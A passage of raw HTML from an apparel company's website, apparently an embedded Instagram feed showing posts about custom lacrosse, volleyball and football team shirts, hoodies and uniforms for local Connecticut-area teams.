;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5